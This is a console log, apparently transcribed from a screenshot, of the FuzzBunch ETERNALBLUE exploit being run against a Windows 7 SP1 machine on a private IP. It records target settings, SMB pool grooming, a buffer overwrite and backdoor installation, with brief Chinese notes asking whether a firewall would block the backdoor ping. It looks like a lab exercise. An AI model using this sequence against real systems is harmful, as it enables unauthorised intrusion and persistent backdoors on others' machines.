 命令提示符 - python fb.py
NetworkTimeout 60
TargetIp 172.31.74.114
TargetPort 445
VerifyTarget True
VerifyBackdoor True
MaxExploitAttempts 3
GroomAllocations 12
ShellcodeBuffer
Target WIN72K8R2
[?] Execute Plugin? [Yes] : yes
[*] Executing Plugin
[*] Connecting to target for exploitation.
[+] Connection established for exploitation.
[*] Pinging backdoor... 这里ping了，所以开防火墙应该不行吧？
[+] Backdoor not installed, game on.
[*] Target OS selected valid for OS indicated by SMB reply
[*] CORE raw buffer dump (39 bytes):
0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
0x00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
0x00000020 50 61 63 6b 20 31 00 Pack 1.
[*] Building exploit buffer
[*] Sending all but last fragment of exploit packet
................DONE.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Starting non-paged pool grooming
[+] Sending SMBv2 buffers
.............DONE.
[+] Sending large SMBv1 buffer..DONE.
[+] Sending final SMBv2 buffers......DONE.
[+] Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
DONE.
[*] Receiving response from exploit packet
[+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Sending egg to corrupted connection.
[*] Triggering free of corrupted buffer.
[*] Pinging backdoor...
[+] Backdoor returned code: 10 - Success! 这里也ping了
[+] Ping returned Target architecture: x64 (64-bit)
[+] Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] CORE sent serialized output blob (2 bytes):
0x00000000 08 00 ..
[*] Received output parameters from CORE
[+] CORE terminated with status code 0x00000000
[+] Eternalblue Succeeded 成功
fb Special (Eternalblue) > _